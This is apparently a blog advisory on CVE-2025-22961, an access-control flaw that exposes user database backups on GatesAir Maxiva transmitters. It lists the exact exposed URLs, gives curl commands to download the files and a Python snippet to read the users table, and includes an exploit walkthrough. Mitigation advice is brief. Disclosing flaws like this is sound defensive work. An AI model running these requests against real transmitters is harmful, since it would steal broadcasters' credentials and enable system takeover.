CVE-2025-22961 is a newly reported, critical security vulnerability affecting the web management interface of GatesAir Maxiva UAXT and VAXT transmitters. This flaw means that unauthenticated attackers can download sensitive user database backups through public URLs without logging in — allowing them to grab usernames, password hashes, and potentially take over your broadcast systems.
Vulnerability Type: Information Disclosure (CWE-284: Incorrect Access Control)

Status: Unpatched at time of writing
Risk Level: *Critical* — Anyone can steal user and admin data!
What’s the Problem?
GatesAir Maxiva’s transmitters (often used in TV/radio broadcasting) include a web interface for managing the system. However, due to poor access control checks, some internal backup files are wide-open. Specifically, the web server exposes sensitive database backups such as snapshot_users.db — and fails to check if a visitor is logged in.
> In plain English: Anyone who knows the right URLs can download the entire user database!
Impact
Anyone with network access (LAN, or sometimes even internet if you haven’t firewalled your transmitter) can:
Extract usernames, password hashes, and possibly plain-text credentials
- Use credentials to log in as real users/admin
The affected URLs are
- http(s)://[your.transmitter.ip]/logs/devcfg/snapshot/snapshot_users.db
- http(s)://[your.transmitter.ip]/logs/devcfg/user/snapshot_users.db
No authentication required. You just open these links in a browser or use curl/wget.
Here’s a simple command-line example that fetches the leaked file
curl -O http://192.168.1.100/logs/devcfg/snapshot/snapshot_users.db
curl -O http://192.168.1.100/logs/devcfg/user/snapshot_users.db
Replace 192.168.1.100 with your transmitter’s actual IP.
After download, you’ll have the user database in SQLite format.
What’s Inside the File?
Typically, snapshot_users.db is an SQLite database containing a users table.
You can open it with DB Browser for SQLite or via Python
import sqlite3
conn = sqlite3.connect("snapshot_users.db")
cur = conn.cursor()
for row in cur.execute('SELECT * FROM users'):
print(row)
conn.close()
You’ll see usernames, password hashes, and possibly other information.
Exploit Step-by-Step
1. Find the transmitter IP/address. (Scan the local broadcast network, look for open web ports.)
Visit the leaky URL:
Open: http://[ip]/logs/devcfg/snapshot/snapshot_users.db
Or: http://[ip]/logs/devcfg/user/snapshot_users.db
Original References
- GatesAir Product Page
- CWE-284: Improper Access Control
- NIST NVD Record for CVE-2025-22961 *(will update when available)*
Who’s At Risk
- Radio and TV stations using GatesAir Maxiva UAXT/VAXT transmitters
Restrict management interface access to trusted IPs via firewall rules.
Monitor logs:
Check for suspicious downloads under /logs/devcfg/.
Conclusion
CVE-2025-22961 is a *serious threat* — not just for individual stations, but for the integrity of broadcast networks worldwide. By simply visiting a URL, anyone can grab all user credentials and potentially hijack your transmitter. Don’t assume your transmitter is safe just because it’s “on your network.” Take action TODAY!
Stay safe!
If you manage a GatesAir Maxiva device, check your system, restrict access, and follow GatesAir’s security advisories for urgent updates.
> *This post is exclusive and written to help American broadcasters and sysadmins understand and mitigate CVE-2025-22961 — share with your colleagues and IT teams!*
Timeline
Published on: 02/13/2025 23:15:11 UTC
Last modified on: 03/12/2025 19:15:38 UTC